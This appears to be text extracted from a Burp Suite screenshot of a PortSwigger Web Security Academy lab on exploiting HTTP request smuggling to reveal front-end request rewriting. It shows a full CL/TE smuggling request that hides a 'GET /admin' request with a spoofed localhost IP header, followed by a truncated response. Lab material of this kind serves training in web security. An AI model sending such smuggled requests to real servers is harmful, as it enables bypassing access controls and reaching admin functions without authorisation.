 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a7c002f03d634548094801200350094.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 131 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 0 \r \n
10 \r \n
11 GET /admin HTTP/1.1 \r \n
12 Content-Type: application/x-www-form-urlencoded \r \n
13 Content-Length:6 \r \n
14 X-ViUQYV-Ip:127.0.0.1 \r \n
15 \r \n
16 join=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=ut
3 Set-Cookie: session=6fWD6zOjPyutU5s
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8536
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader
12 <link href=/resources/css/labsE
13 <title>
Exploiting HTTP request smugg
rewriting
</title>
14 </head>